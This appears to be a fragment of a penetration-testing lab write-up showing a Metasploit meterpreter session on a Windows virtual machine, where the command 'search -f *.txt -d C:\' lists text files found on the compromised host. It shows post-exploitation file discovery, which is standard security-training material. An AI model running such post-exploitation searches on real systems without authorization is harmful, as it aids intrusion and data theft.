 meterpreter > search -f *.txt -d C:\
 >
Found 40 results...
    C:\Documents and Settings\All Users\Application Data\VMware\VMware Tools\manifest.txt (4409 bytes)
    C:\Documents and Settings\All Users\Application Data\VMware\VMware Tools\Unity Filters\adobeflashcs3.txt (1433 bytes)
    C:\Documents and Settings\All Users\Application Data\VMware\VMware Tools\Unity Filters\adobephotoshopcs3.txt (1712 bytes)
    C:\Documents and Settings\All Users\Application Data\VMware\VMware Tools\Unity Filters\googledesktop.txt (588 bytes)
    C:\Documents and Settings\All Users\Application Data\VMware\VMware Tools\Unity Filters\microsoftoffice.txt (1265 bytes)
    C:\Documents and Settings\All Users\Application Data\VMware\VMware Tools\Unity Filters\vistasidebar.txt (907 bytes)
    C:\Documents and Settings\All Users\Application Data\VMware\VMware Tools\Unity Filters\visualstudio2005.txt (152 bytes)
    C:\Documents and Settings\All Users\Application Data\VMware\VMware Tools\Unity Filters\vmwarefilters.txt (3084 bytes)
    C:\Documents and Settings\All Users\Application Data\VMware\VMware Tools\Unity Filters\win7gadgets.txt (399 bytes)
    C:\Documents and Settings\Default User\Application Data\Microsoft\Internet Explorer\brndlog.txt (5947 bytes)
    C:\Documents and Settings\Owner\Application Data\Microsoft\Internet Explorer\brndlog.txt (5947 bytes)
    C:\Documents and Settings\Owner\Local Settings\Temp\dd_vcredistMSI4AB1.txt (526724 bytes)
    C:\Documents and Settings\Owner\Local Settings\Temp\dd_vcredistUI4AB1.txt (11626 bytes)
    C:\Documents and Settings\Owner\Local Settings\Temp\vmware-Owner\00004a97\certified.txt (23 bytes)
    C:\Documents and Settings\Owner\Local Settings\Temp\vmware-Owner\00004a97\manifest.txt (2325 bytes)
    C:\NJU\Lhtian\hello.txt (12 bytes)
    C:\Program Files\Movie Maker\Shared\Empty.txt (18 bytes)
    C:\Program Files\Movie Maker\Shared\Profiles\Blank.txt (21 bytes)